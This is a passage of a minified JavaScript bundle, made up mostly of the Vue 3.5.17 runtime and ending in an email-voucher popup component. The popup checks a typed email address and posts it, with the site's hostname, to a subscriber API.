0}),g.stop(),m&&(m.flags|=8,Re(w,c,a,h)),x&&_e(x,a),_e(()=>{c.isUnmounted=!0},a),a&&a.pendingBranch&&!a.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===a.pendingId&&(a.deps--,a.deps===0&&a.resolve())},Ut=(c,a,h,b=!1,g=!1,m=0)=>{for(let w=m;w<c.length;w++)Re(c[w],a,h,b,g)},Sn=c=>{if(c.shapeFlag&6)return Sn(c.component.subTree);if(c.shapeFlag&128)return c.suspense.next();const a=_(c.anchor||c.el),h=a&&a[vo];return h?_(h):a};let gs=!1;const _i=(c,a,h)=>{c==null?a._vnode&&Re(a._vnode,null,null,!0):H(a._vnode||null,c,a,null,null,null,h),a._vnode=c,gs||(gs=!0,Js(),Xs(),gs=!1)},Kt={p:H,um:Re,m:ut,r:vi,mt:le,mc:ge,pc:z,pbc:U,n:Sn,o:e};return{render:_i,hydrate:void 0,createApp:ko(_i)}}function rs({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function it({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ir(e,t,n=!1){const s=e.children,r=t.children;if(P(s)&&P(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ze(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ir(o,l)),l.type===gn&&(l.el=o.el),l.type===ue&&!l.el&&(l.el=o.el)}}function Xo(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<d?i=l+1:o=l;d<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Pr(t)}function Mr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Zo=Symbol.for("v-scx"),Qo=()=>pn(Zo);function is(e,t,n){return Fr(e,t,n)}function Fr(e,t,n=K){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n),f=t&&s||!t&&i!=="post";let d;if($t){if(i==="sync"){const C=Qo();d=C.__watcherHandles||(C.__watcherHandles=[])}else if(!f){const C=()=>{};return C.stop=Ae,C.resume=Ae,C.pause=Ae,C}}const u=oe;l.call=(C,M,H)=>Te(C,u,M,H);let p=!1;i==="post"?l.scheduler=C=>{_e(C,u&&u.suspense)}:i!=="sync"&&(p=!0,l.scheduler=(C,M)=>{M?C():qn(C)}),l.augmentJob=C=>{t&&(C.flags|=4),p&&(C.flags|=2,u&&(C.id=u.uid,C.i=u))};const _=co(e,t,l);return $t&&(d?d.push(_):f&&_()),_}function el(e,t,n){const s=this.proxy,r=ee(e)?e.includes(".")?Rr(s,e):()=>s[e]:e.bind(s,s);let i;R(t)?i=t:(i=t.handler,n=t);const o=Dt(this),l=Fr(r,i.bind(s),n);return o(),l}function Rr(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const tl=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${ze(t)}Modifiers`]||e[`${et(t)}Modifiers`];function nl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||K;let r=n;const i=t.startsWith("update:"),o=i&&tl(s,t.slice(7));o&&(o.trim&&(r=n.map(u=>ee(u)?u.trim():u)),o.number&&(r=n.map(Pn)));let l,f=s[l=On(t)]||s[l=On(ze(t))];!f&&i&&(f=s[l=On(et(t))]),f&&Te(f,e,6,r);const d=s[l+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Te(d,e,6,r)}}function Nr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!R(e)){const f=d=>{const u=Nr(d,t,!0);u&&(l=!0,se(o,u))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(q(e)&&s.set(e,null),null):(P(i)?i.forEach(f=>o[f]=null):se(o,i),q(e)&&s.set(e,o),o)}function hn(e,t){return!e||!Wt(t)?!1:(t=t.slice(2).replace(/Once$/,""),k(e,t[0].toLowerCase()+t.slice(1))||k(e,et(t))||k(e,t))}function yc(){}function Hr(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:f,render:d,renderCache:u,props:p,data:_,setupState:C,ctx:M,inheritAttrs:H}=e,Q=ln(e);let N,E;try{if(n.shapeFlag&4){const O=r||s,W=O;N=Me(d.call(W,O,u,p,C,_,M)),E=l}else{const O=t;N=Me(O.length>1?O(p,{attrs:l,slots:o,emit:f}):O(p,null)),E=t.props?l:sl(l)}}catch(O){Nt.length=0,rn(O,e,1),N=he(ue)}let L=N;if(E&&H!==!1){const O=Object.keys(E),{shapeFlag:W}=L;O.length&&W&7&&(i&&O.some(Tn)&&(E=rl(E,i)),L=Xe(L,E,!1,!0))}return n.dirs&&(L=Xe(L,null,!1,!0),L.dirs=L.dirs?L.dirs.concat(n.dirs):n.dirs),n.transition&&It(L,n.transition),N=L,ln(Q),N}const sl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Wt(n))&&((t||(t={}))[n]=e[n]);return t},rl=(e,t)=>{const n={};for(const s in e)(!Tn(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function il(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,d=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Lr(s,o,d):!!o;if(f&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const _=u[p];if(o[_]!==s[_]&&!hn(d,_))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?Lr(s,o,d):!0:!!o;return!1}function Lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!hn(n,i))return!0}return!1}function ol({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Dr=e=>e.__isSuspense;function ll(e,t){t&&t.pendingBranch?P(e)?t.effects.push(...e):t.effects.push(e):bo(e)}const Ee=Symbol.for("v-fgt"),gn=Symbol.for("v-txt"),ue=Symbol.for("v-cmt"),os=Symbol.for("v-stc"),Nt=[];let ye=null;function Be(e=!1){Nt.push(ye=e?null:[])}function cl(){Nt.pop(),ye=Nt[Nt.length-1]||null}let Ht=1;function $r(e,t=!1){Ht+=e,e<0&&ye&&t&&(ye.hasOnce=!0)}function jr(e){return e.dynamicChildren=Ht>0?ye||dt:null,cl(),Ht>0&&ye&&ye.push(e),e}function ot(e,t,n,s,r,i){return jr(Z(e,t,n,s,r,i,!0))}function kr(e,t,n,s,r){return jr(he(e,t,n,s,r,!0))}function mn(e){return e?e.__v_isVNode===!0:!1}function lt(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>e??null,bn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?ee(e)||re(e)||R(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function Z(e,t=null,n=null,s=0,r=null,i=e===Ee?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&bn(t),scopeId:Qs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(ls(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=ee(n)?8:16),Ht>0&&!o&&ye&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&ye.push(f),f}const he=fl;function fl(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Fo)&&(e=ue),mn(e)){const l=Xe(e,t,!0);return n&&ls(l,n),Ht>0&&!i&&ye&&(l.shapeFlag&6?ye[ye.indexOf(e)]=l:ye.push(l)),l.patchFlag=-2,l}if(Sl(e)&&(e=e.__vccOpts),t){t=al(t);let{class:l,style:f}=t;l&&!ee(l)&&(t.class=Xt(l)),q(f)&&(Wn(f)&&!P(f)&&(f=se({},f)),t.style=Jt(f))}const o=ee(e)?1:Dr(e)?128:nr(e)?64:q(e)?4:R(e)?2:0;return Z(e,t,n,s,r,o,i,!0)}function al(e){return e?Wn(e)||wr(e)?se({},e):e:null}function Xe(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:f}=e,d=t?ul(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&Br(d),ref:t&&t.ref?n&&i?P(i)?i.concat(bn(t)):[i,bn(t)]:bn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ee?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xe(e.ssContent),ssFallback:e.ssFallback&&Xe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&It(u,f.clone(u)),u}function Lt(e=" ",t=0){return he(gn,null,e,t)}function Ur(e="",t=!1){return t?(Be(),kr(ue,null,e)):he(ue,null,e)}function Me(e){return e==null||typeof e=="boolean"?he(ue):P(e)?he(Ee,null,e.slice()):mn(e)?Ze(e):he(gn,null,String(e))}function Ze(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Xe(e)}function ls(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(P(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),ls(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!wr(t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else R(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[Lt(t)]):n=8);e.children=t,e.shapeFlag|=n}function ul(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Xt([t.class,s.class]));else if(r==="style")t.style=Jt([t.style,s.style]);else if(Wt(r)){const i=t[r],o=s[r];o&&i!==o&&!(P(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Fe(e,t,n,s=null){Te(e,t,7,[n,s])}const dl=_r();let pl=0;function hl(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||dl,i={uid:pl++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Cr(s,r),emitsOptions:Nr(s,r),emit:null,emitted:null,propsDefaults:K,inheritAttrs:s.inheritAttrs,ctx:K,data:K,props:K,attrs:K,slots:K,refs:K,setupState:K,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=nl.bind(null,i),e.ce&&e.ce(i),i}let oe=null;const gl=()=>oe||ve;let vn,cs;{const e=Gt(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};vn=t("__VUE_INSTANCE_SETTERS__",n=>oe=n),cs=t("__VUE_SSR_SETTERS__",n=>$t=n)}const Dt=e=>{const t=oe;return vn(e),e.scope.on(),()=>{e.scope.off(),vn(t)}},Kr=()=>{oe&&oe.scope.off(),vn(null)};function Vr(e){return e.vnode.shapeFlag&4}let $t=!1;function ml(e,t=!1,n=!1){t&&cs(t);const{props:s,children:r}=e.vnode,i=Vr(e);Uo(e,s,i,t),zo(e,r,n||t);const o=i?bl(e,t):void 0;return t&&cs(!1),o}function bl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Ro);const{setup:s}=n;if(s){Oe();const r=e.setupContext=s.length>1?_l(e):null,i=Dt(e),o=gt(s,e,0,[e.props,r]),l=vs(o);if(Ie(),i(),(l||e.sp)&&!Mt(e)&&fr(e),l){if(o.then(Kr,Kr),t)return o.then(f=>{Wr(e,f)}).catch(f=>{rn(f,e,0)});e.asyncDep=o}else Wr(e,o)}else zr(e)}function Wr(e,t,n){R(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:q(t)&&(e.setupState=zs(t)),zr(e)}function zr(e,t,n){const s=e.type;e.render||(e.render=s.render||Ae);{const r=Dt(e);Oe();try{No(e)}finally{Ie(),r()}}}const vl={get(e,t){return ie(e,"get",""),e[t]}};function _l(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,vl),slots:e.slots,emit:e.emit,expose:t}}function _n(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zs(eo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ft)return Ft[n](e)},has(t,n){return n in t||n in Ft}})):e.proxy}const yl=/(?:^|[-_])(\w)/g,xl=e=>e.replace(yl,t=>t.toUpperCase()).replace(/[-_]/g,"");function wl(e,t=!0){return R(e)?e.displayName||e.name:e.name||t&&e.__name}function Yr(e,t,n=!1){let s=wl(t);if(!s&&t.__file){const r=t.__file.match(/([^/\\]+)\.\w+$/);r&&(s=r[1])}if(!s&&e&&e.parent){const r=i=>{for(const o in i)if(i[o]===t)return o};s=r(e.components||e.parent.type.components)||r(e.appContext.components)}return s?xl(s):n?"App":"Anonymous"}function Sl(e){return R(e)&&"__vccOpts"in e}const Cl=(e,t)=>oo(e,t,$t);function Tl(e,t,n){const s=arguments.length;return s===2?q(t)&&!P(t)?mn(t)?he(e,null,[t]):he(e,t):he(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&mn(n)&&(n=[n]),he(e,t,n))}const El="3.5.17";/**
* @vue/runtime-dom v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let fs;const qr=typeof window<"u"&&window.trustedTypes;if(qr)try{fs=qr.createPolicy("vue",{createHTML:e=>e})}catch{}const Gr=fs?e=>fs.createHTML(e):e=>e,Al="http://www.w3.org/2000/svg",Ol="http://www.w3.org/1998/Math/MathML",Ue=typeof document<"u"?document:null,Jr=Ue&&Ue.createElement("template"),Il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Ue.createElementNS(Al,e):t==="mathml"?Ue.createElementNS(Ol,e):n?Ue.createElement(e,{is:n}):Ue.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ue.createTextNode(e),createComment:e=>Ue.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ue.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Jr.innerHTML=Gr(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=Jr.content;if(s==="svg"||s==="mathml"){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Qe="transition",jt="animation",kt=Symbol("_vtc"),Xr={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Pl=se({},sr,Xr),Ml=(e=>(e.displayName="Transition",e.props=Pl,e))((e,{slots:t})=>Tl(xo,Fl(e),t)),ct=(e,t=[])=>{P(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zr=e=>e?P(e)?e.some(t=>t.length>1):e.length>1:!1;function Fl(e){const t={};for(const T in e)T in Xr||(t[T]=e[T]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:f=i,appearActiveClass:d=o,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:_=`${n}-leave-active`,leaveToClass:C=`${n}-leave-to`}=e,M=Rl(r),H=M&&M[0],Q=M&&M[1],{onBeforeEnter:N,onEnter:E,onEnterCancelled:L,onLeave:O,onLeaveCancelled:W,onBeforeAppear:te=N,onAppear:de=E,onAppearCancelled:ge=L}=t,D=(T,G,le,Ve)=>{T._enterCancelled=Ve,ft(T,G?u:l),ft(T,G?d:o),le&&le()},U=(T,G)=>{T._isLeaving=!1,ft(T,p),ft(T,C),ft(T,_),G&&G()},J=T=>(G,le)=>{const Ve=T?de:E,ne=()=>D(G,T,le);ct(Ve,[G,ne]),Qr(()=>{ft(G,T?f:i),Ke(G,T?u:l),Zr(Ve)||ei(G,s,H,ne)})};return se(t,{onBeforeEnter(T){ct(N,[T]),Ke(T,i),Ke(T,o)},onBeforeAppear(T){ct(te,[T]),Ke(T,f),Ke(T,d)},onEnter:J(!1),onAppear:J(!0),onLeave(T,G){T._isLeaving=!0;const le=()=>U(T,G);Ke(T,p),T._enterCancelled?(Ke(T,_),si()):(si(),Ke(T,_)),Qr(()=>{T._isLeaving&&(ft(T,p),Ke(T,C),Zr(O)||ei(T,s,Q,le))}),ct(O,[T,le])},onEnterCancelled(T){D(T,!1,void 0,!0),ct(L,[T])},onAppearCancelled(T){D(T,!0,void 0,!0),ct(ge,[T])},onLeaveCancelled(T){U(T),ct(W,[T])}})}function Rl(e){if(e==null)return null;if(q(e))return[as(e.enter),as(e.leave)];{const t=as(e);return[t,t]}}function as(e){return Ai(e)}function Ke(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[kt]||(e[kt]=new Set)).add(t)}function ft(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[kt];n&&(n.delete(t),n.size||(e[kt]=void 0))}function Qr(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nl=0;function ei(e,t,n,s){const r=e._endId=++Nl,i=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=Hl(e,t);if(!o)return s();const d=o+"end";let u=0;const p=()=>{e.removeEventListener(d,_),i()},_=C=>{C.target===e&&++u>=f&&p()};setTimeout(()=>{u<f&&p()},l+1),e.addEventListener(d,_)}function Hl(e,t){const n=window.getComputedStyle(e),s=M=>(n[M]||"").split(", "),r=s(`${Qe}Delay`),i=s(`${Qe}Duration`),o=ti(r,i),l=s(`${jt}Delay`),f=s(`${jt}Duration`),d=ti(l,f);let u=null,p=0,_=0;t===Qe?o>0&&(u=Qe,p=o,_=i.length):t===jt?d>0&&(u=jt,p=d,_=f.length):(p=Math.max(o,d),u=p>0?o>d?Qe:jt:null,_=u?u===Qe?i.length:f.length:0);const C=u===Qe&&/\b(transform|all)(,|$)/.test(s(`${Qe}Property`).toString());return{type:u,timeout:p,propCount:_,hasTransform:C}}function ti(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>ni(n)+ni(e[s])))}function ni(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function si(){return document.body.offsetHeight}function Ll(e,t,n){const s=e[kt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const yn=Symbol("_vod"),ri=Symbol("_vsh"),Dl={beforeMount(e,{value:t},{transition:n}){e[yn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Bt(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Bt(e,!0),s.enter(e)):s.leave(e,()=>{Bt(e,!1)}):Bt(e,t))},beforeUnmount(e,{value:t}){Bt(e,t)}};function Bt(e,t){e.style.display=t?e[yn]:"none",e[ri]=!t}const $l=Symbol(""),jl=/(^|;)\s*display\s*:/;function kl(e,t,n){const s=e.style,r=ee(n);let i=!1;if(n&&!r){if(t)if(ee(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&xn(s,l,"")}else for(const o in t)n[o]==null&&xn(s,o,"");for(const o in n)o==="display"&&(i=!0),xn(s,o,n[o])}else if(r){if(t!==n){const o=s[$l];o&&(n+=";"+o),s.cssText=n,i=jl.test(n)}}else t&&e.removeAttribute("style");yn in e&&(e[yn]=i?s.display:"",e[ri]&&(s.display="none"))}const ii=/\s*!important$/;function xn(e,t,n){if(P(n))n.forEach(s=>xn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Bl(e,t);ii.test(n)?e.setProperty(et(s),n.replace(ii,""),"important"):e[s]=n}}const oi=["Webkit","Moz","ms"],us={};function Bl(e,t){const n=us[t];if(n)return n;let s=ze(t);if(s!=="filter"&&s in e)return us[t]=s;s=xs(s);for(let r=0;r<oi.length;r++){const i=oi[r]+s;if(i in e)return us[t]=i}return t}const li="http://www.w3.org/1999/xlink";function ci(e,t,n,s,r,i=Fi(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(li,t.slice(6,t.length)):e.setAttributeNS(li,t,n):n==null||i&&!Ss(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function fi(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Gr(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,f=n==null?e.type==="checkbox"?"on":"":String(n);(l!==f||!("_value"in e))&&(e.value=f),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Ss(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(r||t)}function _t(e,t,n,s){e.addEventListener(t,n,s)}function Ul(e,t,n,s){e.removeEventListener(t,n,s)}const ai=Symbol("_vei");function Kl(e,t,n,s,r=null){const i=e[ai]||(e[ai]={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Vl(t);if(s){const d=i[t]=Yl(s,r);_t(e,l,d,f)}else o&&(Ul(e,l,o,f),i[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Vl(e){let t;if(ui.test(e)){t={};let s;for(;s=e.match(ui);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):et(e.slice(2)),t]}let ds=0;const Wl=Promise.resolve(),zl=()=>ds||(Wl.then(()=>ds=0),ds=Date.now());function Yl(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Te(ql(s,n.value),t,5,[s])};return n.value=e,n.attached=zl(),n}function ql(e,t){if(P(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const di=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Gl=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Ll(e,s,o):t==="style"?kl(e,n,s):Wt(t)?Tn(t)||Kl(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Jl(e,t,s,o))?(fi(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&ci(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!ee(s))?fi(e,ze(t),s,i,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),ci(e,t,s,o))};function Jl(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&di(t)&&R(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return di(t)&&ee(n)?!1:t in e}const pi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return P(t)?n=>qt(t,n):t};function Xl(e){e.target.composing=!0}function hi(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ps=Symbol("_assign"),Zl={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[ps]=pi(r);const i=s||r.props&&r.props.type==="number";_t(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=Pn(l)),e[ps](l)}),n&&_t(e,"change",()=>{e.value=e.value.trim()}),t||(_t(e,"compositionstart",Xl),_t(e,"compositionend",hi),_t(e,"change",hi))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[ps]=pi(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?Pn(e.value):e.value,f=t??"";l!==f&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===f)||(e.value=f))}},Ql=["ctrl","shift","alt","meta"],ec={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Ql.some(n=>e[`${n}Key`]&&!t.includes(n))},gi=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=ec[t[o]];if(l&&l(r,t))return}return e(r,...i)})},tc=se({patchProp:Gl},Il);let mi;function nc(){return mi||(mi=qo(tc))}const sc=(...e)=>{const t=nc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=ic(s);if(!r)return;const i=t._component;!R(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,rc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function rc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ic(e){return ee(e)?document.querySelector(e):e}const bi=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},oc={key:0,class:"success-content"},lc={key:1,class:"form-content"},cc={class:"error-message-container"},fc={key:0,class:"error-message"},ac=["disabled"],uc={key:0},dc={key:1,class:"loading-content"},pc=bi({__name:"PopupVoucher",emits:["close"],setup(e,{emit:t}){const n=t,s=qe(""),r=qe(""),i=qe("lunar"),o=qe(!1),l=qe(!1),f=qe(null),d=qe("/bg.webp"),u=()=>{const N=new Date().getTime();localStorage.setItem("popupClosedTime",N),n("close")},p=async()=>{o.value||(_(),r.value||(o.value=!0,await M(),o.value=!1))},_=()=>{s.value?C(s.value)?r.value="":r.value="Please enter a valid email!":r.value="Email is required!"},C=N=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(N),M=async()=>{const N=window.location.hostname,E={email:s.value,domain:N,type:i.value};try{const L=await fetch("https://mailcook.tdagroup.online/api/subscribers/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(E)});if(L.ok)l.value=!0,setTimeout(()=>{u()},5e3);else{const O=await L.json();r.value=O.message||"Failed to subscribe. Please try again."}}catch(L){console.error("Error:",L),r.value="An error occurred. Please try again later."}},H=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js"))return 